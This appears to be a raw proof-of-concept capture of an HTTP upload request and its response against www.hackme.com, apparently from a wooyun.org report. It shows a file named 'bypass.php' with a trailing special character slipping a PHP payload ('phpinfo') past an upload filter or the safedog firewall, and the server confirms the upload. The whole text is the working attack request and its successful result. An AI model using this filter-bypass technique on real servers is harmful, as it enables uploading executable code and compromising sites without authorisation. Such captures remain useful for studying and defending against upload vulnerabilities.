 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: www.hackme.com
Proxy-Connection: keep-alive
Content-Length: 320
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hackme.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMOd1KozaiVNbaHfL
Referer: http://www.hackme.com/test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4
------WebKitFormBoundaryMOd1KozaiVNbaHfL
Content-Disposition: form-data; name="file"; filename="bypass.php▯"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryMOd1KozaiVNbaHfL
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryMOd1KozaiVNbaHfL--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2015 16:18:59 GMT
Server: Apache/2.2.21 (Win32)
Set-Cookie: _session_verify=cced332307
Set-Cookie: safedog-flow-item=4D72BD7EB128
domain=hackme.com; path=/
Content-Length: 37
Content-Type: text/html
Success upload. FileName: bypass.php▯
www.wooyun.org